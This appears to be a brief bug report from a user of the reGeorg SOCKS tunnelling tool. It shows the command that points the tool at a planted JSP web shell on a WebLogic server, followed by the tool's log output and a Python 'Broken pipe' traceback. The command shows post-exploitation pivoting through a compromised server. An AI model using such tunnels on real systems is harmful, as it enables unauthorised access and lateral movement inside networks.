 python reGeorgSocksProxy.py -p 8888 -l 192.168.0.102 -u  http:/ :7001/uddiexplorer/tunnel.tomcat.5.jsp
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [192.168.0.102:8888], tunnel at [http:/ 7001/uddiexplorer/tunnel.tomcat.5.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [www.baidu.com:80] <<<< [1]
Exception in thread Thread-2:
Traceback (most recent call last):
  File "/Users/haya/.pyenv/versions/2.7.15/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/Users/haya/.pyenv/versions/2.7.15/lib/python2.7/threading.py", line 754, in run
    self.__target(*self.__args, **self.__kwargs)
  File "reGeorgSocksProxy.py", line 289, in reader
    raise ex
error: [Errno 32] Broken pipe
[INFO   ]  [www.baidu.com:80] Connection Terminated